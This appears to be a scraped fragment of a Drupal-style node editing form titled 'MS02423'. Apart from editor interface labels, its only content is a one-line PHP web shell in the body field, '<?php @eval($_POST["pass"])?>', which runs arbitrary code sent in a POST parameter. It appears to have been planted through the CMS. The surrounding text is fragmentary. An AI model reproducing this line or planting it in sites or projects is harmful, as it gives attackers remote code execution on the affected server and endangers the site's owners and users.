 Home » Node
Title *
MS02423
Body (Edit summary)
B I Normal Source
<?php @eval($_POST["pass"])?>
body p
Text format Basic HTML
About text f
Basic HTML
Restricted HTML
Full HTML
Published
Save
lete